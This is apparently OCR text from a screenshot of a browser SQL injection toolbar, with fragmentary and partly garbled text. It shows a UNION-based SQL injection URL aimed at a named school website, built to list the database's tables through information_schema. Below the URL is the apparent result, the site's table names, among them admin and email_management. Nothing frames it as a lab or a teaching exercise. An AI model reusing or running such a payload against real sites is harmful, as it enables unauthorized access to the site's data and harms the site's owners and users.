 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from
8 leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables
where table_schema=database()--
-
Split URL
+
Execute
Enable Post data Enable Referrer
Mar
3
Presentations Schedu
External evaluation o
Mar
admin,e-
news,email_group,email_management,image_gallery,images_listing,navigation,navigation_bk,news_and_events,noti
4